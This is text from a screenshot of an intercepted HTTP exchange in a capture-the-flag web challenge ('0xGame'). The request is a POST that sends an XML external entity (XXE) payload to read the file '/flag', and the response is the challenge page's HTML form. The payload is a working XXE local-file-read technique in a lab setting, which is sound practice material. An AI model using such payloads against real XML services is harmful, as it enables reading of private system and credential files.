 Request
Pretty Raw Hex \n
1 POST /xxxxmleee.php HTTP/1.1
2 Host: 8000-8d106779-8268-4e26-8008-a0edecb5e7ad.challenge.ctfplus.cn
3 Content-Length: 64
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://8000-8d106779-8268-4e26-8008-a0edecb5e7ad.challenge.ctfplus.cn
9 Referer: http://8000-8d106779-8268-4e26-8008-a0edecb5e7ad.challenge.ctfplus.cn/xxxxmleee.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!DOCTYPE x [<!ENTITY xxe SYSTEM "file:///flag">]>
14 <x>
&xxe;
</x>
Search
0 highlights
Response
Pretty Raw Hex Render
101 }
102
103 .msg{
104 text-align:center;
105 line-height:88px;
106 }
107
108 a{
109 text-decoration-line:none;
110 color:#abc1ee;
111 }
112 </style>
113 </head>
114 <body>
115 <div class="container">
116 <div class="login-wrapper">
117 <div class="header">
Message
</div>
118 <div class="form-wrapper">
119 <form method="POST" action="">
120 <textarea name="xml" placeholder="Input Your Want">
</textarea>
121 <button type="submit" class="btn">
Send
</button>
122 </form>
123 </div>
124 <div class="msg">
125 Wanna Quit?
126 <a href="login.php">
Logout
</a>
127 </div>
128 </div>
129 </div>
130
131 </body>
132 </html>
133
134 <pre>
0xGame
135 </pre>
Search